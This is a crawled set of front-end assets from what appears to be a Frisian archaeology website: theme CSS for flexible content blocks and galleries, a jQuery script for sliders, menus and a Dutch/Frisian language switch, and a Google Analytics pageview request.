input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}

/* NEW styling 2021 */

/* Global changes */
.container__small { max-width: 1360px; margin: 0 auto;}
.container__x-small { max-width: 900px; }

/* Flexibel content styling */
.flex-content .flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-content_block { margin: 200px auto; }
.flex-content__switch { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
.flex-content__top { background-repeat: no-repeat; background-size: cover; background-position: center; }
.flex-content__top--section { position: relative; padding-top: 180px; }
.flex-content__top--content { padding: 50px; background-color: #369da1; color: #fff; max-width: 500px; }
.flex-content__top--margin { margin-top: 90px; }
.flex-content__top--title { font-weight: 700; font-size: 46px; line-height: 56px; margin-bottom: 0.3em; }
.flex-content__top--subtitle { font-style: italic; font-size: 20px; line-height: 24px; margin-bottom: 0.8em; }
.flex-content__top--intro { font-size: 16px; line-height: 30px; margin-bottom: 0; }

.flex-content__top--tags { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; max-width: 600px; list-style-type: none; }
.flex-content__top--tags li { padding: 8px 18px; margin-right: 20px; margin-bottom: 20px; color: #333333; background-color: #fff; font-size: 16px; line-height: 1.75; }

.flex-content__usps--item { background-color: #F2F2F2; padding: 74px 40px 60px; position: relative; margin-right: 60px; flex-grow: 1; }
.flex-content__usps--item:last-child { margin-right: 0; }
.flex-content__usps--title { font-family: 'Montserrat', sans-serif; font-weight: 700; font-size: 26px; line-height: 1.08; color: #303942; margin-bottom: 0.6em; }
.flex-content__usps--text { font-size: 16px; line-height: 1.87; color: #303942; margin-bottom: 0; }
.flex-content__usps--icon { position: absolute;  top: -33px; left: 40px; background-color: #369da1; padding: 15px; }
.flex-content__usps--icon > * { max-width: 37px; max-height: 37px; }

.flex-content__variably--left,
.flex-content__variably--right { width: 50%; }
.flex-content__variably--pr { padding-right: 100px; }
.flex-content__variably--pl { padding-left: 100px; }
.flex-content__variably--title { font-family: 'Montserrat', sans-serif; font-weight: 700; font-size: 40px; line-height: 1.08; margin-bottom: 1em; color: #303942; }
.flex-content__variably--text { font-size: 18px; line-height: 1.67; color: #303942; }
.flex-content__variably--image { width: 100%; }

#content h2.flex-content__paragraph--title { font-family: 'Montserrat', sans-serif; font-size: 40px; font-weight: 700; line-height: 49px; color: #303942; margin-bottom: 0.4em; }
.flex-content__paragraph--text { font-size: 18px; line-height: 1.67; color: #303942; }

#content h2.flex-content__quote--title { font-family: 'Montserrat', sans-serif; font-size: 40px; font-weight: 700; line-height: 49px; color: #303942; margin-bottom: 1.5em; }
.flex-content__quote--text { font-size: 18px; line-height: 1.67; color: #303942; }
.flex-content__quote--center { margin: auto; }

.flex-content__gallery { max-height: 659px; position: relative; }
.flex-content__gallery--imgs .slick-list { overflow: hidden; }
.flex-content__gallery--nav .slick-list { padding: 0 !important; }
.flex-content__gallery--imgs { width: 82.9411vw; }
.flex-content__gallery--nav { width: 14.8529vw; margin-left: 30px; }
.flex-content__gallery--imgs .slick-track,
.flex-content__gallery--nav .slick-track { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.flex-content__gallery--nav .slick-track {  height: 659px !important; -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }
.flex-content__gallery--imgs .slick-track .slick-slide,
.flex-content__gallery--nav .slick-track .slick-slide { width: 100% !important; outline: 0; cursor: pointer; }
.flex-content__gallery--nav .slick-track .slick-slide.slick-current { opacity: 1; }
.flex-content__gallery--imgs .slick-track .slick-slide { height: 659px; background-size: cover; }
.flex-content__gallery--nav .slick-track .slick-slide { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 30px; background-size: cover; opacity: .4; }
.flex-content__gallery--nav .slick-track .slick-slide:last-child { margin-bottom: 0; }
.flex-content__gallery--icon { position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-sizing: border-box; box-sizing: border-box; width: 67px; height: 67px; top: -33px; left: 40px; background-color: #E40050; padding: 15px; z-index: 1; }
.flex-content__gallery--icon svg { margin: auto; }

@media (max-width:1918px) {
	.container__small { padding-left: 7.8125%; padding-right: 7.8125%; }
}

@media (max-width:780px) {
	.flex-content .flex { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
	.flex-content_block { margin: 75px 0; }

	.flex-content__top { background-repeat: no-repeat; background-position: center top; }
	.flex-content__top--content { padding: 30px; }
	.flex-content__top--title { font-size: 24px; line-height: normal; }
	.flex-content__top--subtitle { font-size: 18px; }
	.flex-content__top--intro { font-size: 15px; }

	.flex-content__usps--item { margin-right: 0; margin-bottom: 50px; padding: 44px 30px 44px; }
	.flex-content__usps--item:last-child { margin-bottom: 0; }
	.flex-content__usps--icon { padding: 8px; width: 25px; height: 25px; display: flex; left: 30px; top: -23px; }
	.flex-content__usps--icon > * { max-width: 15px; max-height: 15px; margin: auto; }
	.flex-content__usps--title { font-size: 18px; line-height: 1.4; }
	
	.flex-content__variably--left, .flex-content__variably--right { width: 100%; margin-bottom: 50px; }
	.flex-content__variably > *:last-child { margin-bottom: 0; }
	.flex-content__variably--pl { padding-left: 0; }
	.flex-content__variably--pl { padding-right: 0; }
	.flex-content__variably--title { font-size: 20px; line-height: 1.4; }
	.flex-content__variably--text { font-size: 15px; }

	#content h2.flex-content__quote--title { font-size: 20px; line-height: 1.4; }
	.flex-content__quote--text { font-size: 15px; }

	#content h2.flex-content__paragraph--title { font-size: 20px; line-height: 1.4; }
	.flex-content__paragraph--text { font-size: 15px; }

	.flex-content__gallery--imgs { width: 100%; }
	.flex-content__gallery--nav { width: 100%; margin-left: 0; }
	.flex-content__gallery--imgs .slick-track,
	.flex-content__gallery--nav .slick-track { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
	.flex-content__gallery--nav .slick-track { height: auto !important; }
	.flex-content__gallery--imgs .slick-track .slick-slide { height: 350px; }
	.flex-content__gallery--nav .slick-track .slick-slide { height: 60px; margin: 30px 30px 0 0; }
	.flex-content__gallery--nav .slick-track .slick-slide:last-child { margin: 30px 0 0; }
}

@media (max-width:480px) {
	.flex-content_block { margin: 50px 0; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/functions.js?ver=6.8.3
body_size: 895
content:
(function($){
	
	
	
	function height_block() {
		
		var maxHeight = -1;
	   	$('.equal-height').each(function() {maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();});		
	   	$('.equal-height').each(function() {$(this).css('min-height', maxHeight);});
		var sideHeight = $('#content .side').height();
		var sideHeight2 = $('#content .side .top').height();
		var sideHeight3 = $('#content .side .sidebar-news').height();
		var sideHeightMain = sideHeight + 255;
		$('#content .side .border-bottom').css('min-height', sideHeight2);
		$('#content .side .sidebar-news .sidebar-news-bg').css('min-height', sideHeight3);
		$('#content .main').css('min-height', sideHeightMain);
		
		
	}
	
	function side_to_top() {
		
		if( viewportSize.getWidth() < 1000 ) {
			$( "#content .side .tablet-top" ).insertAfter( "#content .archive h1" );
		} else {
			$( "#content .main .tablet-top" ).insertAfter( "#content .side .border-bottom" );	
		}
	}
	
	
	$( document ).ready( function(){
		
		 $('#start-date').datepicker({
                    format: "yyyy-mm-dd"
          });
		  $('#end-date').datepicker({
                    format: "yyyy-mm-dd"
          }); 
		
		$('#home-slider').bxSlider({
			pager: false,
			useCSS: false,
			nextText: '<i class="fa fa-chevron-right"></i>',
			prevText: '<i class="fa fa-chevron-left"></i>'
		});
		
		$( "#header .search-holder .search" ).click(function() {
			$('#header .search-holder ').toggleClass('active');
		});
		
		$( window ).on( 'debouncedresize', height_block );
		$( window ).on( 'debouncedresize', side_to_top );
		
		
		var anchor = document.querySelectorAll('button.menu-button');
    
		[].forEach.call(anchor, function(anchor){
		  var open = false;
		  anchor.onclick = function(event){
			event.preventDefault();
			if(!open){
			  this.classList.add('close');
			  open = true;
			}
			else{
			  this.classList.remove('close');
			  open = false;
			}
		  }
		}); 
		
		$( ".menu-button" ).click(function() {
			$(".overlay-menu").toggleClass('active');
			$( "#header .menu-holder.main-menu" ).animate({
				display: 'block',
				height: "toggle"
			  }, 300, function() {
				// Animation complete.
			});
			
		});
		
		var lang = 'nederlands';
		var style = '1px #333 solid';
		$('#switch_language_fries').click(function() {
			
			$('#nederlandse_titel').fadeToggle(500);
			$('#nederlandse_content').fadeToggle(500);
			
			$('#friese_titel').fadeToggle(500);
			$('#friese_content').fadeToggle(500);
			
			
			if(lang == 'fries'){
				lang = 'nederlands';
				$('#switch_language_ned').css('border', style);
				$('#switch_language_fries').css('border', '0px');
			} else {
				lang = 'fries';
				$('#switch_language_fries').css('border', style);
				$('#switch_language_ned').css('border', '0px');
			}
		});
		
		$('#switch_language_ned').click(function() {
			
			$('#nederlandse_titel').fadeToggle(500);
			$('#nederlandse_content').fadeToggle(500);
			
			$('#friese_titel').fadeToggle(500);
			$('#friese_content').fadeToggle(500);
			
			
			if(lang == 'fries'){
				lang = 'nederlands';
				$('#switch_language_ned').css('border', style);
				$('#switch_language_fries').css('border', '0px');
			} else {
				lang = 'fries';
				$('#switch_language_fries').css('border', style);
				$('#switch_language_ned').css('border', '0px');
			}
		});

		$('.js-flex-content__gallery').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: false,
			speed: 200,
			vertical:true,
			asNavFor: '.js-flex-content__gallery--nav',
			responsive: [
				{
				  breakpoint: 780,
				  settings: {
					  vertical: false,
				  }
				}
			]
		});
		var count = $('.js-flex-content__gallery').find('a:not(.slick-cloned)').length;
		$('.js-flex-content__gallery--nav').slick({
			slidesToShow: count,
			slidesToScroll: 1,
			asNavFor: '.js-flex-content__gallery',
			vertical:true,
			centerMode: true,
			focusOnSelect: true,
			responsive: [
				{
				  breakpoint: 780,
				  settings: {
					  vertical: false,
				  }
				}
			]
		});
		
	}); 
		
	

	
	
	$( window ).on( 'load', function() {
		height_block();
		side_to_top();
		
	});
	
	
		
		
		
		
	
})(jQuery);







		
		




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1631195132&t=pageview&_s=1&dl=https%3A%2F%2Farcheologie.frl%2Fvondsten%2Fklein-middeleeuws-altaarfragment-ontdekt-in-wijnaldum%2Fanna-altaar-1%2F&ul=en-us%40posix&dt=Anna%20altaar%201%20-%20Archeologie.frl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=347588765&gjid=320701389&cid=754693896.1768732767&tid=UA-72534972-1&_gid=872303367.1768732767&_r=1&_slc=1&z=1507305629
body_size: -450
content:
2,cG-4DF4L1PS8D